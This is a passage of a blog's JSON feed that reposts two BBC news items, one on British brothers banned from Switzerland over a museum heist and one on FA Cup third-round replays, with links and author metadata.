heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});